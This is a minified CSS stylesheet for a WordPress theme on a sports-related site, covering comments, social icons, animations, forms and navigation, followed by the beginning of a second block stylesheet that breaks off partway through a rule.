.avatar{width:60px;margin-bottom:15px}.comment-list .comment-author{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:var(--theme-typography-headings-font);font-weight:500;font-weight:var(--theme-typography-headings-font-weight);font-size:1.8rem;line-height:1.5;margin-bottom:9px}.comment-list .comment-author a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comment-list .comment-meta{color:#565f6b;font-size:1.3rem;line-height:1.5;margin-bottom:20px}.comment-list .comment-meta a{color:#565f6b;display:inline-block}.comment-list .comment-meta a:hover{color:#000}.comment-list .comment-meta i{margin-right:3px}.comment-list .comment-reply-link{display:inline-block;margin-top:24px;vertical-align:top}.comment-list .comment-reply-login{color:#1e49e1}.comment-list .pingback,.comment-list .trackback{font-size:1.4rem;margin-bottom:2rem}.comment-list .pingback p>a,.comment-list .trackback p>a{font-weight:600;margin-left:3px}.comment-content .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:100%!important}.comment-edit-link{color:#1e49e1;margin-left:10px}.comment-reply-link{font-size:1.4rem;font-weight:500;line-height:21px}.comment-reply-link>i{font-size:.875em;margin-right:8px}.comment-awaiting-moderation{color:#565f6b;display:block;margin-bottom:15px}.comment-awaiting-moderation i{margin-right:6px}.comment-respond{font-size:1.4rem;margin-top:60px;padding:30px}.comment-respond+.comments-nav{margin-top:20px}.comment-reply-title{display:block;letter-spacing:0;margin:0 0 25px;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:2.2rem;line-height:1.45}.comment-reply-title>small{margin-left:15px}.comment-reply-title a{color:#565f6b;display:inline-block;font-size:1.4rem;font-weight:400}.comment-form{position:relative}.comment-form p{line-height:1.41;margin:0 0 20px}.comment-form p.comment-form-cookies-consent{margin:8px 0 20px}.comment-form label{cursor:pointer;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;margin-bottom:8px}.comment-form input[type="email"],.comment-form input[type="text"],.comment-form input[type="url"],.comment-form textarea{font-size:14px;width:100%}.comment-form textarea{max-width:100%;max-height:400px}.comment-form .logged-in-as{color:#565f6b;font-size:12px;margin-bottom:15px}.comment-form .logged-in-as a{color:#565f6b}.comment-form .logged-in-as a:hover{color:#000}.comment-form .comment-form-author,.comment-form .comment-form-comment,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:15px}.comment-form .comment-form-comment{line-height:1}.comment-form .form-submit{margin-bottom:0}.comment-form-cookies-consent input{float:left;margin:4px 6px 0 0}.comment-form-cookies-consent label{color:inherit;font-size:1.4rem;display:inline;margin-bottom:0}.no-comments{margin:0}@media (min-width:576px){.comment-list .comment-content{margin:0 0 0 83px;padding-right:20%}.comment-list .comment-body .avatar{float:left}.comment-list .children{margin:0 0 0 83px}.comment-respond{padding:36px}.comment-form .comment-form-author,.comment-form .comment-form-comment,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:10px}.comment-form .row{margin-left:-5px;margin-right:-5px}.comment-form .row .col{padding-left:5px;padding-right:5px}}@media (min-width:768px){.comment-list .comment{padding-top:36px}.comment-list .comment-body{margin-bottom:36px}.comment-list .entry-content{font-size:14px}.comment-list .comment-reply-link{position:absolute;bottom:-6px;right:0;padding:6px 12px;z-index:1}.comment-list .children .comment-respond{margin-top:0}}.social-list{position:relative}.social-list a{display:inline-block;-webkit-transition:none;transition:none;vertical-align:top}.social-list a span{display:none}.social-list i{text-align:center;vertical-align:top;-webkit-transition:background-color .4s , color .4s , opacity .4s , border-color .4s;transition:background-color .4s , color .4s , opacity .4s , border-color .4s}.site-social a span{display:none}.site-social.style-1 i{line-height:40px;height:40px;width:40px;font-size:16px}.site-social.style-2 a,.site-social.style-3 a{margin-right:5px}.site-social.style-2 a:last-of-type,.site-social.style-3 a:last-of-type{margin-right:0}.site-social.style-2 i,.site-social.style-3 i{background:#222;color:#eee;line-height:40px;height:40px;width:40px;font-size:18px}.site-social.style-3 i{border-radius:50%}.site-social.style-4 a{margin-right:30px}.site-social.style-4 a:last-of-type{margin-right:0}.site-social.style-4 a span{display:inline-block;font-size:12px;height:40px;line-height:40px;letter-spacing:.08em;margin-left:10px;vertical-align:top;text-transform:uppercase;-webkit-transition:color .4s;transition:color .4s}.site-social.style-4 i{line-height:40px;height:40px;font-size:12px}.author-social a:last-child{margin-right:0}.author-social a{line-height:36px;margin-right:6px;overflow:hidden}.author-social a:hover i{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.author-social i{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:16px;line-height:36px;width:36px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s}.sf-social-icons__style-default a{color:inherit;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center}.sf-social-icons__style-default a i{font-size:14px;line-height:inherit!important;-webkit-transition:color .4s;transition:color .4s;margin:0!important}.topbar .sf-social-icons__style-default a .fab{font-size:13px}.sf-social-icons__style-1{font-size:0}.sf-social-icons__style-1 .social-list>a{margin:0 5px 5px 0}.sf-social-icons__style-1 i{background:#eee;color:#fff;font-size:16px;line-height:40px;width:40px}.sf-social-icons__style-1 i:hover{opacity:.6}.sf-social-icons__style-1 .fa-facebook-f{background-color:#3b5999}.sf-social-icons__style-1 .fa-twitter{background-color:#55acee}.sf-social-icons__style-1 .fa-google-plus-g{background-color:#dd4b39}.sf-social-icons__style-1 .fa-instagram{background-color:#e4405f}.sf-social-icons__style-1 .fa-pinterest-p{background-color:#bd081c}.sf-social-icons__style-1 .fa-behance{background-color:#131418}.sf-social-icons__style-1 .fa-deviantart{background-color:#05cc47}.sf-social-icons__style-1 .fa-digg{background-color:#1b1a19}.sf-social-icons__style-1 .fa-dribbble{background-color:#ea4c89}.sf-social-icons__style-1 .fa-flickr{background-color:#ff0084}.sf-social-icons__style-1 .fa-github{background-color:#24292e}.sf-social-icons__style-1 .fa-linkedin{background-color:#0077b5}.sf-social-icons__style-1 .fa-quora{background-color:#b92b27}.sf-social-icons__style-1 .fa-reddit{background-color:#ff5700}.sf-social-icons__style-1 .fa-skype{background-color:#00aff0}.sf-social-icons__style-1 .fa-soundcloud{background-color:#f30}.sf-social-icons__style-1 .fa-spotify{background-color:#1ed760}.sf-social-icons__style-1 .fa-stack-overflow{background-color:#f48024}.sf-social-icons__style-1 .fa-steam{background-color:#171a21}.sf-social-icons__style-1 .fa-stumbleupon{background-color:#eb4924}.sf-social-icons__style-1 .fa-tumblr{background-color:#34526f}.sf-social-icons__style-1 .fa-vimeo{background-color:#1ab7ea}.sf-social-icons__style-1 .fa-whatsapp{background-color:#25d366}.sf-social-icons__style-1 .fa-windows{background-color:#0084ff}.sf-social-icons__style-1 .fa-wordpress{background-color:#21759b}.sf-social-icons__style-1 .fa-youtube{background-color:#cd201f}.sf-social-icons__style-1 .fa-weixin{background-color:#09b83e}.sf-social-icons__style-1 .fa-twitch{background-color:#6441a4}.sf-social-icons__style-1 .fa-vk{background-color:#4c75a3}.sf-social-icons__style-1 .fa-rss{background-color:#fa9b39}.sf-social-icons__style-1 .fa-envelope{background-color:#0072c6}.anim-animated{-webkit-animation-duration:1s;animation-duration:1s}.anim-animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes anim_headline_highlight{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@keyframes anim_headline_highlight{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@-webkit-keyframes anim_fadeIn{from{opacity:0}to{opacity:1}}@keyframes anim_fadeIn{from{opacity:0}to{opacity:1}}.anim-fadeIn{-webkit-animation-name:anim_fadeIn;animation-name:anim_fadeIn}@-webkit-keyframes anim_fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInLeft{-webkit-animation-name:anim_fadeInLeft;animation-name:anim_fadeInLeft}@-webkit-keyframes anim_fadeInRight{from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInRight{from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInRight{-webkit-animation-name:anim_fadeInRight;animation-name:anim_fadeInRight}@-webkit-keyframes anim_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInUp{-webkit-animation-name:anim_fadeInUp;animation-name:anim_fadeInUp}@-webkit-keyframes anim_fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInDown{-webkit-animation-name:anim_fadeInDown;animation-name:anim_fadeInDown}@-webkit-keyframes anim_zoomIn{from{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes anim_zoomIn{from{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.anim-zoomIn{-webkit-animation-name:anim_zoomIn;animation-name:anim_zoomIn}@-webkit-keyframes anim_slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-slideInUp{-webkit-animation-name:anim_slideInUp;animation-name:anim_slideInUp}.element-invisible{opacity:0}.section-tabs{overflow:auto;position:relative}.section-tabs::-webkit-scrollbar{width:5px;height:5px}.section-tabs::-webkit-scrollbar-track{background:#f1f1f1}.section-tabs::-webkit-scrollbar-thumb{background:#888}.section-tabs::-webkit-scrollbar-thumb:hover{background:#555}.section-tabs-inner{position:relative}.section-tab{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #e4ebf2;border-bottom:2px solid var(--theme-color-border,#e4ebf2);color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding:18px 0;position:relative;width:100%;white-space:nowrap}.section-tab.active{border-bottom-color:#1e49e1;border-bottom-color:var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);z-index:3}.section-tab-icon{margin-right:15px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.section-tab-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.section-tabs--icon-right .section-tab-label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.section-tabs--icon-right .section-tab-icon{margin-left:15px;margin-right:0}.section-tabs--icon-right .section-tab-label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:768px){.section-tabs-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section-tabs-inner:after{border-bottom:2px solid transparent;content:"";display:block;position:absolute;bottom:0;width:100%;z-index:1}.section-tab{border-bottom-color:transparent;padding:40px 0;margin-left:60px;width:auto}.section-tab:first-child{margin-left:0!important}}@media (min-width:1025px){.section-tab{font-size:18px;margin-left:120px}}.post-navigation-link a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.post-navigation-link .post-navigation-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.post-navigation-prev{margin-bottom:10px}.post-navigation-prev a{padding-left:23px;padding-right:32px}.post-navigation-prev .post-navigation-icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:10px}.post-navigation-next a{padding-right:23px;padding-left:32px}.post-navigation-next .post-navigation-icon{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:10px}.post-navigation-icon{font-size:10px}@media (min-width:576px){.post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-navigation-link a{width:auto}.post-navigation-prev{margin-bottom:0}}.floating-post-navigation-link{position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:100000;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-weight:500;letter-spacing:.015em;line-height:14px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:0 10px 20px rgba(57,81,118,.05);box-shadow:0 10px 20px rgba(57,81,118,.05);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);text-transform:uppercase;max-width:128px;padding:26px 20px}.floating-post-navigation-link:hover{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}.floating-post-navigation-prev{left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.floating-post-navigation-prev .floating-post-navigation-icon{margin-right:15px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.floating-post-navigation-prev .floating-post-navigation-label{text-align:left}.floating-post-navigation-next{right:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.floating-post-navigation-next .floating-post-navigation-icon{margin-left:15px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.floating-post-navigation-next .floating-post-navigation-label{text-align:right}.floating-post-navigation-icon{font-size:22px}.floating-post-navigation-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (max-width:767.98px){.section-tab{margin-left:0!important}.section-tab:last-child:not(.active){border-bottom-color:transparent}.floating-post-navigation{display:none}}.posts-carousel .sf-swiper-container .swiper-slide,.products-carousel .sf-swiper-container .swiper-slide{-ms-flex-item-align:stretch;align-self:stretch}.posts-carousel .sf-swiper-container,.products-carousel .sf-swiper-container,.related-posts .sf-swiper-container{background:rgba(57,81,118,.055);-webkit-box-shadow:0 0 174px rgba(57,81,118,.11);box-shadow:0 0 174px rgba(57,81,118,.11)}.products-carousel .product{height:100%}.navigation{background-color:#fff;width:100%}.navigation-width--full_width .navigation .container,.navigation-width--full_width .navigation .content-wrapper{max-width:100%!important}.posts-container{position:relative;overflow:hidden}.sf-login-wrapper{border-radius:4px}.sf-login-forms .sf-login-tabs a:not(.active),.sf-login-forms .sf-login-tabs a:not(.active):hover{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#565f6b;color:var(--theme-color-text,#565f6b)}.sf-login-forms .sf-login-tabs a.active{color:#1e3142!important;color:var(--theme-color-text-dark,#1e3142)!important}.sf-form-row input[type="email"],.sf-form-row input[type="number"],.sf-form-row input[type="password"],.sf-form-row input[type="tel"],.sf-form-row input[type="text"],.sf-form-row input[type="url"]{background:#f2f6f9!important}.sf-form-row input[type="email"]:focus,.sf-form-row input[type="number"]:focus,.sf-form-row input[type="password"]:focus,.sf-form-row input[type="tel"]:focus,.sf-form-row input[type="text"]:focus,.sf-form-row input[type="url"]:focus{border-color:#b4c9d8!important}.sf-form-row i,.sf-form-row svg{color:#a5afbb!important;font-size:15px}.sf-hide-pw span{font-size:15px}.about-image{margin-bottom:20px;text-align:center}.about-image img{max-width:100%;height:auto;vertical-align:top}.about-title{margin:0;text-align:center}.about-description{margin-top:10px;text-align:center}.about-autograph{margin-top:15px;text-align:center}.about-autograph img{max-width:100%;height:auto;vertical-align:top}.about-site-widget .site-logo-wrapper{margin-bottom:25px}.about-site-widget .site-description+.site-social{margin-top:20px}.contact-info-item i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);margin-right:10px;min-width:1em;text-align:center}.sf-popular-posts .loop-post{margin-bottom:20px}.sf-popular-posts .loop-post:last-child{margin-bottom:0}.sf-popular-posts .post-body{background-color:transparent}.sf-popular-posts .post-info{background-color:transparent}.sf-popular-posts .post-title{font-size:1.5rem}.sf-popular-posts .post-meta{margin-top:6px;line-height:21px}.sf-popular-posts .post-meta li{margin-top:0}.post-style-small .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.post-style-small .post-thumb{height:auto;width:70px}.post-style-small .post-thumb+.post-info{padding-left:18px;min-height:70px}.post-style-small .post-format-icon{display:none}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #e4ebf2;border:1px solid var(--theme-color-border,#e4ebf2);cursor:pointer;color:#565f6b;color:var(--theme-color-text,#565f6b);overflow:hidden;position:relative;-webkit-transition:border-color .2s , background-color .2s;transition:border-color .2s , background-color .2s}.selectric .label{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:inherit;display:block;font-size:1.4rem;line-height:24px;padding:11px 36px 11px 20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:36px;height:48px;color:#565f6b;color:var(--theme-color-text,#565f6b);text-align:center}.selectric .button i{font-size:11px;line-height:45px}.selectric .button .icon-open{display:inline-block}.selectric .button .icon-close{display:none}.selectric-open{z-index:9999}.selectric-open .selectric{border-color:#999}.selectric-open .selectric .button .icon-close{display:inline-block}.selectric-open .selectric .button .icon-open{display:none}.selectric-open .selectric-items{display:block}.selectric-disabled{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{background:#fff;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px 1px rgba(0,0,0,.15);display:none;position:absolute;top:100%;left:0;z-index:-1}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-items .selectric-scroll::-webkit-scrollbar{width:3px}.selectric-items .selectric-scroll::-webkit-scrollbar-thumb{background-color:#888}.selectric-items .selectric-scroll::-webkit-scrollbar-track{background:#eee}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0;font-size:13px;line-height:24px}.selectric-items li{color:#666;cursor:pointer;display:block;padding:6px 15px!important}.selectric-items li.selected{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li.highlighted{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li:hover{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li:before{display:none!important}.selectric-items .disabled{opacity:.5;cursor:default!important;background:0 0!important;color:#666!important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.entry-content .selectric-items ul{margin:0}.entry-content .selectric-items ul ul{margin:0}.entry-content .selectric-items li{margin-bottom:0}.breadcrumbs{font-size:1.2rem;line-height:30px}.breadcrumbs .bicon-home{margin-right:6px}.breadcrumbs .sep{font-size:.5em;line-height:inherit;padding:0 8px;vertical-align:top}.breadcrumbs .current-item{opacity:.8}div.wpcf7{margin:0;padding:0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 .cf7-lg-fields .selectric,.wpcf7 .cf7-lg-fields input[type="email"],.wpcf7 .cf7-lg-fields input[type="number"],.wpcf7 .cf7-lg-fields input[type="password"],.wpcf7 .cf7-lg-fields input[type="search"],.wpcf7 .cf7-lg-fields input[type="tel"],.wpcf7 .cf7-lg-fields input[type="text"],.wpcf7 .cf7-lg-fields input[type="url"],.wpcf7 .cf7-lg-fields select,.wpcf7 .cf7-lg-fields textarea{font-size:14px;padding:15px 18px;vertical-align:top;width:100%}.wpcf7 form .wpcf7-response-output{background:#fff;border:2px solid #00a0d2;margin:1em 0;padding:.66em 1em}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#398f14}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:red}.wpcf7 form.spam .wpcf7-response-output{border-color:#ffa500}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7 form p{margin-bottom:10px}.wpcf7 form p label{display:block;font-weight:600;font-size:15px;margin-bottom:10px}.wpcf7 form p label .asterisk{color:#ff2400;margin-left:10px}.wpcf7 form>p:last-of-type{margin-bottom:0}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{background:#fbf1d3;color:#000}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#000;background:#fbf1d3;margin-top:3px;padding:3px 10px;font-size:12px;display:inline-table;vertical-align:top}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100}span.wpcf7-list-item{margin-left:.5em}span.wpcf7-list-item-label::after,span.wpcf7-list-item-label::before{content:""}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:none;background-image:url(http://eliteffl.com/wp-content/themes/benelux/assets/images/loader.gif.pagespeed.ce.fvWm25ZcMU.gif);width:40px;height:40px;border:none;padding:0;margin:5px;vertical-align:middle;-webkit-transform:scale(.6);transform:scale(.6);clear:none;padding:0 20px}div.wpcf7 .ajax-loader.is-active{display:inline-block;visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 input[type="url"]{direction:ltr}@media (min-width:576px){div.wpcf7 .cf7-lg-fields .selectric,div.wpcf7 .cf7-lg-fields input[type="email"],div.wpcf7 .cf7-lg-fields input[type="number"],div.wpcf7 .cf7-lg-fields input[type="password"],div.wpcf7 .cf7-lg-fields input[type="search"],div.wpcf7 .cf7-lg-fields input[type="tel"],div.wpcf7 .cf7-lg-fields input[type="text"],div.wpcf7 .cf7-lg-fields input[type="url"],div.wpcf7 .cf7-lg-fields select,div.wpcf7 .cf7-lg-fields textarea{padding:16px 24px}}.cf7-inline{width:100%;position:relative}.cf7-inline .wpcf7-form-control-wrap{display:block;margin-bottom:10px}.cf7-inline .wpcf7-form-control-wrap input{width:100%}.cf7-inline .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;top:0;right:0;margin:0}.cf7-inline .wpcf7-submit{display:block;width:100%}.cf7-inline+.wpcf7-response-output{margin-bottom:0}.cf7-inline+.wpcf7-response-output.wpcf7-validation-errors{display:none!important}.cf7-inline .ajax-loader{position:absolute;right:0;bottom:-50px}@media (min-width:768px){.cf7-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cf7-inline .wpcf7-form-control-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:300px;margin-bottom:0}.cf7-inline .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{display:block}.cf7-inline .wpcf7-submit{border-top-left-radius:0;border-bottom-left-radius:0;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}}.form-subscribe{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.form-subscribe input[type="email"]{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.form-subscribe input[type="email"],.form-subscribe input[type="submit"]{width:100%;margin-bottom:10px}@media (min-width:576px){.form-subscribe{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-subscribe input[type="email"]{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.form-subscribe input[type="submit"]{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.form-subscribe input[type="email"],.form-subscribe input[type="submit"]{width:auto}}body{letter-spacing:.003em}.primary-menu>li>a{font-weight:500;letter-spacing:.07em;text-transform:uppercase}.footer-menu{letter-spacing:.12em;text-transform:uppercase}.mobile-menu>li>a{letter-spacing:.035em}.mobile-menu .sub-menu a{letter-spacing:.03em}.footer-main .widget-title{font-size:1.5rem;letter-spacing:.07em;text-transform:uppercase}.footer-bottom .footer-menu{font-size:11px}.sidebar .widget{background:#fff;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);padding:3rem}.author-box,.comment-respond,.sidebar .sidebar-inner{background:#fff;-webkit-box-shadow:0 24px 174px rgba(57,81,118,.11);box-shadow:0 24px 174px rgba(57,81,118,.11);overflow:hidden}.section-heading{display:block;font-size:2.4rem;line-height:1.25;letter-spacing:-.023em;margin-bottom:4rem}@media (min-width:768px){.section-heading{font-size:3rem;margin-bottom:6rem}.sidebar .widget{padding:4rem}}.sf-arrows--color-dark.sf-arrows--skin-default .sf-swiper-btn span,.sf-arrows--color-light.sf-arrows--skin-1 .sf-swiper-btn-icon,.sf-arrows--color-light.sf-arrows--skin-2 .sf-swiper-btn-icon,.sf-arrows--color-light.sf-arrows--skin-4 .sf-swiper-btn-icon{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}

--- FILE ---
content_type: text/css
request_url: https://eliteffl.com/wp-content/themes/benelux/assets/css/blocks.min.css?ver=1.0.0
body_size: 2440
content:
.wp-block-quote cite,.wp-block-quote p{text-align:inherit}.wp-block-quote[style="text-align:center"]{border-width:0;padding:0}.wp-block-quote[style="text-align:right"]{border-width:0 .2rem 0 0;padding:0 2rem 0 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none;padding:0;margin-left:auto;margin-right:auto}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family:inherit;font-size:2.1rem;font-style:normal;font-weight:600;letter-spacing:.003em;line-height:1.45}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.8rem;font-weight:600;letter-spacing:-.005em;text-align:inherit}.wp-block-quote em{font-weight:600}.wp-block-image .alignleft{margin-right:1.8em}.wp-block-image .alignright{margin-left:1.8em}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.wp-block-embed figcaption,.wp-block-image figcaption{color:#6d6d6d;font-size:1.4rem;margin-bottom:0;margin-top:1.5rem}.wp-block-audio audio{width:100%}.wp-block-button:not(.alignleft):not(.alignright){margin:3rem 0}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background){background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.wp-block-button .wp-block-button__link{font-size:1em;font-weight:600}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{text-decoration:underline}.wp-block-button.is-style-outline .wp-block-button__link{font-weight:600;padding-top:10px;padding-bottom:10px}.wp-block-button.is-style-outline 